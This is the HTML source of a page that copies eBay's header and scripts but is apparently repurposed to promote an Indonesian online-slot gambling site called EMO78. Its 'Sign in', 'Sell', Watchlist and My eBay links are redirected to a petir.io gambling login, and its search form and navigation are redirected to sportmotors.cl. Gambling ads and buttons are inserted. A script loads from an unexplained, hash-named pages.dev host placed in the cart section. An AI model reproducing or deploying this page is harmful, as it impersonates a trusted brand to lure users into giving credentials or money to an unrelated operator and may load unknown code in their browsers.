                    t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
                const r = (e, t) => {
                    const r = "undefined" != typeof window ? window.location.href : "/index.js";
                    return {
                        type: "exception",
                        "exception.context": t || "",
                        "exception.type": e?.name || "",
                        "exception.message": e?.message || "",
                        "exception.stacktrace": e?.stack || "",
                        "exception.url": r
                    }
                },
                    n = (e, r, n) => {
                        let o = !1;
                        const i = [];
                        let a = e => {
                            o ? (e => {
                                console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
                            })(e) : i.push(e)
                        };
                        return n({
                            event: "Preload",
                            value: a
                        }), (async e => {
                            let r = 2;
                            const n = async () => {
                                let o;
                                r--;
                                try {
                                    o = await import(t[e])
                                } catch (e) {
                                    if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                                    throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
                                }
                                return function (e, t) {
                                    if ("object" != typeof (r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                                    var r
                                }(o, e), o
                            };
                            return n()
                        })("logs").then((t => {
                            const {
                                factory: n
                            } = t;
                            return n(e, r)
                        })).then((e => {
                            a = e, n({
                                event: "Complete",
                                value: a
                            }), i.forEach((e => a(e))), i.length = 0
                        })).catch((e => {
                            console.error(e.message), o = !0, n({
                                event: "Error",
                                value: e
                            }), i.forEach((e => a(e))), i.length = 0
                        })), t => {
                            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
                        }
                    },
                    o = e => ({
                        log: t => e({
                            type: "unstructured",
                            message: t
                        }),
                        error: (t, n) => e(r(t, n)),
                        event: t => e(t)
                    }),
                    i = "@ebay/rum/request-status",
                    a = Symbol.for("@ebay/rum/logger"),
                    s = e => {
                        window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
                            detail: e
                        }))
                    };

                function c(e, t) {
                    !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
                } (t => {
                    const c = (() => {
                        let e = {
                            status: "Initialize"
                        };
                        const t = () => s(e);
                        return window.addEventListener(i, t), {
                            updateInlinerState: t => {
                                e = t, s(e)
                            },
                            dispose: () => window.removeEventListener(i, t)
                        }
                    })();
                    try {
                        const i = ((t, i = (() => { })) => {
                            if ((e => {
                                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
                            })(t), "undefined" == typeof window) return {
                                ...o((() => { })),
                                noop: !0
                            };
                            const a = {
                                ...t.customSchemas,
                                ...e
                            },
                                s = n((e => {
                                    return "ignoreList" in e ? {
                                        ...e,
                                        ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                                    } : e;
                                    var t
                                })(t), a, i);
                            return t.captureUncaught && (e => {
                                window.addEventListener("error", (t => {
                                    if (t.error instanceof Error) {
                                        const n = r(t.error, "Uncaught Error Handler");
                                        e(n)
                                    }
                                }))
                            })(s), t.captureUnhandledRejections && (e => {
                                window.addEventListener("unhandledrejection", (t => {
                                    if (t.reason instanceof Error) {
                                        const n = r(t.reason, "Unhandled Rejection Handler");
                                        e(n)
                                    }
                                }))
                            })(s), o(s)
                        })(t.loggerProps, (e => t => {
                            if ("Error" === t.event) return ((e, t) => {
                                e.updateInlinerState({
                                    status: "Failure",
                                    error: t.value
                                })
                            })(e, t);
                            var r;
                            e.updateInlinerState({
                                status: (r = t.event, "Complete" === r ? "Success" : r),
                                logger: o(t.value)
                            })
                        })(c));
                        t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
                    } catch (e) {
                        c.updateInlinerState({
                            status: "Failure",
                            error: e
                        })
                    }
                })({
                    onLoggerLoad: () => { },
                    ...(() => {
                        c(null !== document.currentScript, 1);
                        const e = document.currentScript.dataset.inlinepayload;
                        return c(void 0 !== e, 2), JSON.parse(e)
                    })()
                })
            })();
        </script>
    <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
    <script id='ebay-rum'></script>
    <!--M_a4d68c6e/-->
    <link rel="shortcut icon" type='image/ico' href='https://i.postimg.cc/gcNHKGMT/mata.png'>
    <script>$mbp_M_a4d68c6e = "https://ir.ebaystatic.com/rs/c/prpweb/"</script>
    <script async type="module" crossorigin
        src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
    <link rel="stylesheet" type="text/css"
        href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
    <script
        type="text/javascript">var GHpre = { "ghxc": [], "ghxs": ["gh.evo.2b"], "userAuth": false, "userId": "", "fn": "" }</script>
    <!--globalheaderweb#s0-1-4-->
    <link rel="manifest" href="https://www.ebay.com/manifest.json">
    <!--globalheaderweb#s0-1-4-1-0-->
    <script>
            (function () {
                const e = window.GH || {};
                try {
                    var o, i;
                    const n = e => e === "true";
                    const a = n("false");
                    const d = /[\W_]/g;
                    const s = window.location.hostname.includes("sandbox");
                    let l = "https://www.ebay.com";
                    if (s) {
                        l = l.replace("www", "sandbox")
                    }
                    e.__private = e.__private || {};
                    e.C = {
                        siteId: "900",
                        env: "production",
                        lng: "en-US",
                        pageId: Number("2322090"),
                        xhrBaseUrl: l
                    };
                    e.__private.risk = {
                        behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
                        id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
                    };
                    e.__private.fsom = {
                        linkUrl: "https://www.m.ebay.com",
                        linkText: "Switch to mobile site"
                    };
                    e.__private.ACinit = {
                        isGeo: n("false"),
                        isQA: a,
                        factors: JSON.parse("[\"gh.evo.2b\"]")
                    };
                    e.__private.isQA = a;
                    try {
                        var t, r;
                        e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
                    } catch (o) {
                        e.__private.ghx = []
                    }
                    e.resetCart = function (o) {
                        const i = new CustomEvent("updateCart", {
                            detail: o
                        });
                        document.dispatchEvent(i);
                        e.__private.cartCount = o
                    };
                    e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
                    window.GH = e
                } catch (o) {
                    console.error(o);
                    window.GH = e || {}
                }
            })();


    </script>
    <style>
        .n-columns-2 {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            font-weight: 700;
        }

        .n-columns-2 a {
            text-align: center;
            margin: 3px;
        }

        .n-columns-2 :hover {
            color: white;
        }

        /* === Warna hijau neon ala EMO78 === */
        .login,
        .register {
            color: #eaffef;
            padding: 10px 15px;
            font-family: "Poppins", sans-serif;
            font-weight: 600;
            position: relative;
            overflow: hidden;
            /* untuk efek kilap */
        }

        /* Tombol LOGIN */
        .login,
        .login-button {
            text-shadow: 0 0 6px #000000;
            border-radius: 10px;
            border: 2px solid #ff0000;
            background: linear-gradient(180deg, #fffbe5 0%, #fff570 100%);
            color: #eaffef;
            box-shadow: 0 0 10px #d60606, 0 0 20px #d60606 inset;
            transition: all 0.3s ease;
        }


        .login:hover {
            box-shadow: 0 0 15px #ffffff, 0 0 25px #f3f3f3 inset;
            transform: scale(1.03);
        }

        /* Tombol DAFTAR */
        .register,
        .register-button {
            text-shadow: 0 0 6px #000000;
            border-radius: 10px;
            border: 2px solid #ff0000;
            background: linear-gradient(180deg, #55ff51 0%, #70ff84 100%);
            color: #eaffef;
            box-shadow: 0 0 10px #d60606, 0 0 20px #d60606 inset;
            transition: all 0.3s ease;
        }

        .register:hover {
            box-shadow: 0 0 15px #ffffff, 0 0 25px #ffffff inset;
            transform: scale(1.03);
        }

        /* === Efek kilap untuk tombol === */
        .login::after,
        .register::after {
            content: "";
            position: absolute;
            top: -50%;
            left: -75%;
            width: 50%;
            height: 200%;
            background: linear-gradient(120deg,
                    rgba(255, 255, 255, 0) 0%,
                    rgba(255, 255, 255, 0.4) 50%,
                    rgba(255, 255, 255, 0) 100%);
            transform: skewX(-20deg);
            transition: all 0.7s ease;
            pointer-events: none;
        }

        .login:hover::after,
        .register:hover::after {
            left: 150%;
            transition: all 0.7s ease;
        }
    </style>
    <div class="n-columns-2">
        <a href="https://petir.io/loginemo78" rel="nofollow noreferrer" class="login" style="color: white;">LOGIN</a>
        <a href="https://petir.io/anmly88" rel="nofollow noreferrer" class="register" style="color: white;">DAFTAR</a>
    </div>
    </div>
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-4-1-2-->
    <script>window.GH.__private.scandal = { isGeo: function () { return false; }, getPageID: function () { return 2322090; }, getSiteID: function () { return "900"; } };</script>
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-4-2-0-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
    <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
    <!--globalheaderweb/-->
    <div class="ghw">
        <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
            <div class="gh-a11y-skip-button">
                <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
            </div>
            <nav class="gh-nav">
                <div class="gh-nav__left-wrap">
                    <!--globalheaderweb#s0-1-4-8-3[0]-0-->
                    <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap"
                            class="gh-identity__srvr">
                            <!--F#6-->
                            <span class="gh-identity__greeting">Hi <span><span
                                        id="gh-ident-srvr-name"></span>!</span></span>
                            <!--F/-->
                            <!--F#7-->
                            <script>(function () { const pre = window.GHpre || {}; function hide() { const wrap = document.getElementById('gh-ident-srvr-wrap'); if (wrap) { wrap.classList.add('gh-identity__srvr--unrec') }; } if (pre.userAuth) { const nm = document.getElementById('gh-ident-srvr-name'); const user = GH.C.siteId === '77' ? pre.userId || pre.fn : pre.fn || pre.userId; nm && user ? nm.textContent = decodeURIComponent(user) : hide(); } else { hide(); } })();</script>
                            <!--F/-->
                            <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
                            <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524"
                                    href="https://petir.io/loginemo78">Sign in</a><span class="hide-at-md"> or <a
                                        _sp="m570.l2621"
                                        href="https://signup.ebay.com/pa/crte">register</a></span></span>
                            <!--globalheaderweb/-->
                        </span></span>
                    <!--globalheaderweb/-->
                    <span class="gh-nav-link">
                        <a href="https://sportmotors.cl/" aria-label="SLOT GACOR MUDAH MAXWIN">EMO78</a>
                    </span>
                    <span class="gh-nav-link">
                        <a href="https://sportmotors.cl/" aria-label="AGEN SLOT ONLINE TERPERCAYA">bandar
                            SLOT GACOR</a>
                    </span>
                    <span class="gh-nav-link">
                        <a href="https://sportmotors.cl/" aria-label="SLOT GACOR MUDAH MAXWIN">SLOT GACOR
                            PRAGMATIC </a>
                    </span>
                    <span class="gh-nav-link">
                        <a href="https://sportmotors.cl/" aria-label="LINK LOGIN SLOT TERPERCAYA">LINK
                            DAFTAR SLOT 777</a>
                    </span>
                </div>
                <div class="gh-nav__right-wrap">
                    <!--globalheaderweb#s0-1-4-8-6-->
                    <!--globalheaderweb/-->
                    <!--globalheaderweb#s0-1-4-8-7-->
                    <!--globalheaderweb/-->
                    <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://petir.io/loginemo78"
                            aria-label="Sell">Sell</a></span>
                    <!--globalheaderweb#s0-1-4-8-10-0-->
                    <div class="gh-flyout is-right-aligned gh-watchlist">
                        <!--F#1-->
                        <a class="gh-flyout__target" href="https://petir.io/loginemo78" _sp="m570.l47137">
                            <!--F#6-->
                            <span class="gh-watchlist__target">Watchlist</span>
                            <!--F/-->
                            <!--F#7-->
                            <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1"
                                aria-hidden="true">
                                <defs>
                                    <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z">
                                        </path>
                                    </symbol>
                                </defs>
                                <use href="#icon-chevron-down-12"></use>
                            </svg>
                            <!--F/-->
                        </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true"
                            class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
                        <!--F/-->
                        <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
                            <div class="gh-flyout__box">
                                <!--F#4-->
                                <!--F/-->
                            </div>
                        </div>
                    </div>
                    <!--globalheaderweb/-->
                    <!--globalheaderweb#s0-1-4-8-11-->
                    <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
                    <div class="gh-flyout is-left-aligned gh-my-ebay">
                        <!--F#1-->
                        <a class="gh-flyout__target" href="https://sportmotors.cl/" _sp="m570.l2919">
                            <!--F#6-->
                            <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i
                                    class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
                            <!--F/-->
                            <!--F#7-->
                            <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1"
                                aria-hidden="true">
                                <use href="#icon-chevron-down-12"></use>
                            </svg>
                            <!--F/-->
                        </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true"
                            class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
                        <!--F/-->
                        <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
                            <div class="gh-flyout__box">
                                <!--F#4-->
                                <ul class="gh-my-ebay__list">
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l1533" tabindex="0">Summary</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l9225" tabindex="0">Recently
                                            Viewed</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l1535"
                                            tabindex="0">Bids/Offers</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l1534"
                                            tabindex="0">Watchlist</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l1536" tabindex="0">Purchase
                                            History</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l1537" tabindex="0">Selling</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l187417" tabindex="0">Saved
                                            Feed</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l9503" tabindex="0">Saved
                                            Searches</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://petir.io/loginemo78" _sp="m570.l9505" tabindex="0">Saved
                                            Sellers</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l143039" tabindex="0">My Garage</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l177358" tabindex="0">Sizes</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l105163" tabindex="0">My
                                            Collection</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539"
                                            tabindex="0">Messages</a>
                                    </li>
                                    <li class="gh-my-ebay__list-item">
                                        <a href="https://sportmotors.cl/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                                    </li>
                                </ul>
                                <!--F/-->
                            </div>
                        </div>
                    </div>
                    <!--globalheaderweb/-->
                    <!--globalheaderweb/-->
                    <!--globalheaderweb#s0-1-4-8-12-0-->
                    <div class="gh-notifications">
                        <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
                            <!--F#2-->
                            <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog"
                                aria-expanded="false" aria-haspopup="true">
                                <!--F#10-->
                                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20"
                                    focusable="false" aria-hidden="true">
                                    <defs>
                                        <symbol viewbox="0 0 20 20" id="icon-notification-20">
                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z">
                                            </path>
                                        </symbol>
                                    </defs>
                                    <use href="#icon-notification-20"></use>
                                </svg>
                                <!--F/-->
                                <!--F#11-->
                                <!--F/-->
                            </button>
                            <!--F/-->
                            <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                                <div class="gh-flyout__box">
                                    <!--F#4-->
                                    <div class="gh-notifications__dialog">
                                        <div class="gh-notifications__notloaded">
                                            <span class="gh-notifications__signin">Please <a _sp="m570.l2881"
                                                    href="https://petir.io/loginemo78">sign-in</a> to view
                                                notifications.</span>
                                        </div>
                                        <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded">
                                        </div>
                                    </div>
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--globalheaderweb/-->
                    <div class="gh-cart">
                        <!--globalheaderweb#s0-1-4-8-13-1-->
                        <script
                            src="https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js"></script>
                        <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
                            <!--F#1-->
                            <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                                <!--F#6-->
                                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg
                                        class="icon icon--20" focusable="false" aria-hidden="true">
                                        <defs>
                                            <symbol viewbox="0 0 20 20" id="icon-cart-20">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z">
                                                </path>
                                                <path
                                                    d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z">
                                                </path>
                                            </symbol>
                                        </defs>
                                        <use href="#icon-cart-20"></use>
                                    </svg></span>
                                <!--F/-->
                                <!--F#7-->
                                <!--F/-->
                            </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false"
                                aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand
                                Cart</button>
                            <!--F/-->
                            <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                                <div class="gh-flyout__box">
                                    <!--F#4-->
                                    <div class="gh-cart__dialog">
                                        <div class="gh-flyout-loading gh-cart__loading">
                                            <span
                                                class="progress-spinner progress-spinner--large gh-flyout-loading__spinner"
                                                role="img" aria-label="Loading..."><svg class="icon icon--30"
                                                    focusable="false" aria-hidden="true">
                                                    <defs>
                                                        <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                                d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z"
                                                                fill="var(--color-spinner-icon-background, #3665F3)">
                                                            </path>
                                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                                d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z"
                                                                fill="var(--color-spinner-icon-foreground, #E5E5E5)">
                                                            </path>
                                                        </symbol>
                                                    </defs>
                                                    <use href="#icon-spinner-30"></use>
                                                </svg></span><span>Loading...</span>
                                        </div>
                                        <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                                    </div>
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                        <!--globalheaderweb/-->
                    </div>
                </div>
            </nav>
            <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
                <div class="gh-header__logo-cats-wrap">
                    <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><img
                            src="https://i.postimg.cc/XYvhg2cF/logomadara.jpg" height="auto" width="130px" /></a>
                    <!--globalheaderweb#s0-1-4-11-0-->
                    <div class="gh-categories">
                        <div class="gh-flyout is-left-aligned">
                            <!--F#2-->
                            <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog"
                                aria-expanded="false" aria-haspopup="true">
                                <!--F#10-->
                                <span class="gh-categories__title">Shop by category</span>
                                <!--F/-->
                                <!--F#11-->
                                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1"
                                    aria-hidden="true">
                                    <use href="#icon-chevron-down-12"></use>
                                </svg>
                                <!--F/-->
                            </button>
                            <!--F/-->
                            <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                                <div class="gh-flyout__box">
                                    <!--F#4-->
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--globalheaderweb/-->
                </div>
                <form id="gh-f" class="gh-search" method="get" action="https://sportmotors.cl/" target="_top">
                    <div id="gh-search-box" class="gh-search-box__wrap">
                        <div class="gh-search__wrap">
                            <!--globalheaderweb#s0-1-4-12-4-->
                            <div id="gh-ac-wrap" class="gh-search-input__wrap">
                                <input
                                    data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}"
                                    data-marko-key="@input s0-1-4-12-4" id="gh-ac"
                                    class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text"
                                    placeholder="Search for EMO78" aria-autocomplete="list" aria-expanded="false"
                                    size="50" maxlength="300" aria-label="Search for EMO78" name="_nkw"
                                    autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off"
                                    aria-haspopup="true" role="combobox" tabindex="4">
                                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16"
                                    focusable="false" aria-hidden="true">
                                    <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                                        <symbol viewbox="0 0 16 16" id="icon-search-16">
                                            <path
                                                d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z">
                                            </path>
                                        </symbol>
                                    </defs>
                                    <use href="#icon-search-16"></use>
                                </svg>
                                <!--globalheaderweb/-->
                                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                                <button
                                    data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}"
                                    aria-label="Clear search"
                                    class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small"
                                    data-ebayui type="button">
                                    <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                                    <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0"
                                        class="gh-search-input__clear-icon icon icon--16" focusable="false"
                                        aria-hidden="true">
                                        <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                                            <symbol viewbox="0 0 16 16" id="icon-clear-16">
                                                <path
                                                    d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z">
                                                </path>
                                            </symbol>
                                        </defs>
                                        <use href="#icon-clear-16"></use>
                                    </svg>
                                    <!--globalheaderweb/-->
                                </button>
                                <!--globalheaderweb/-->
                            </div>
                            <!--globalheaderweb/-->
                            <!--globalheaderweb#s0-1-4-12-5-->
                            <select
                                data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}"
                                aria-label="Select a category for search" class="gh-search-categories" size="1"
                                id="gh-cat" name="_sacat" tabindex="5">
                                <option value="0">All Categories</option>
                            </select>
                            <!--globalheaderweb/-->
                        </div>
                    </div>
                    <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid"
                        value="m570.l1313">
                    <!--globalheaderweb#s0-1-4-12-8-->
                    <div class="gh-search-button__wrap">
                        <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
                        <button
                            data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}"
                            class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn"
                            role="button" value="Search" tabindex="6"><span
                                class="gh-search-button__label">Search</span>
                            <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
                            <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0"
